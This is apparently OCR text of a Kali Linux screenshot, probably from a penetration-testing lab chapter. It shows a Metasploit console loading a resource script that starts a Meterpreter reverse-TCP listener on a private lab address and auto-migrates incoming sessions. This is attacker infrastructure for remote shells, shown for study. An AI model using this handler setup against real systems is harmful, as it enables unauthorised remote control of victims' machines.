 1 2 3 4
4:14
主文件夹
文件系统
回收站
Shell No. 1
会话 动作 编辑 查看 帮助
msf > resource /home/kali/ch6/handler.rc
[*] Processing /home/kali/ch6/handler.rc for ERB directives.
resource (/home/kali/ch6/handler.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/home/kali/ch6/handler.rc)> set PAYLOAD windows/meterpreter/reverse
_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/home/kali/ch6/handler.rc)> set LHOST 192.168.174.128
LHOST => 192.168.174.128
resource (/home/kali/ch6/handler.rc)> set LPORT 4444
LPORT => 4444
resource (/home/kali/ch6/handler.rc)> set ExitOnSession false
ExitOnSession => false
resource (/home/kali/ch6/handler.rc)> set AutoRunScript post/windows/manage/m
igrate
AutoRunScript => post/windows/manage/migrate
resource (/home/kali/ch6/handler.rc)> exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.174.128:4444
msf exploit(multi/handler) >
[msf] 0:ruby* "kali" 04:14 22-11月-26
KALI